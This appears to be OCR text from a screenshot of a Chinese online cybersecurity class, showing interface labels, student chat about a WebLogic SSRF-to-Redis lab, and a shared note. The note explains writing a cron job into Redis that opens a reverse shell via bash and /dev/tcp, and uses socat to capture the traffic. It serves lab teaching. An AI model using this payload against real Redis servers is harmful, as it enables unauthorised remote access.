 网络安全就业推荐
bilibili
腾讯课堂
分享屏幕
PPT
摄像头
01:30:55
累计丢包
0
资源监控
下课
讨论
OK
;Linux
第三个实验将秘钥写进redis后
用公钥连接吗
;Linux
怎么连接，有工具吗
;Linux
Weblogic_ssrf
;Linux
这个实验
Snial
要
;Linux
，嗯嗯
新标
note.youdao.com/ynoteshare1/index.html?id...
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
其他书签
有道云笔记
SSRF_Redis.md
保存
分享
演示
redis-cli -h $1 -p $2 quit
脚本意思：在redis的第0个数据库中添加key为1，value为 \n\n\n*/1 * * * * bash -i >&
/dev/tcp/127.0.0.1/2333 0>&1\n\n\n\n 的字段。 最后会多出一个n是因为echo重定向最后会
自带一个换行符。
执行脚本命令：
bash shell.sh 127.0.0.1 6379
想获取Redis攻击的TCP数据包，可以使用socat进行端口转发。转发命令如下：
socat -v tcp-listen:4444,fork tcp-connect:localhost:6379
意思是将本地的4444端口转发到本地的6379端口。访问该服务器的4444端口，访问的其实是
该服务器的6379端口。
执行脚本
枫雪明玥
2 0
分享时间: 2020.05.15
有道云笔记
立即下载
画板
签到
答题卡
画中画
举手
预览
工具
5.14.docx